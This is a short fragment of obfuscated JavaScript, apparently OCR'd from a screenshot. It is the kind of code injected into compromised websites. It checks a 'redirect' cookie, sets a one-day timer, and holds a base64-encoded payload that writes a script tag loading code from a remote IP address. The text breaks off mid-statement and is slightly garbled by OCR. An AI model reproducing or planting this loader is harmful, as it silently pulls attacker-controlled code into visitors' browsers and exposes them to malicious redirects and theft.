
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”
\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
MyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUz
NSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyU
yMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MC
U3NCUzRScpKTs=”,now=Math.floor(Date.now(
)/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new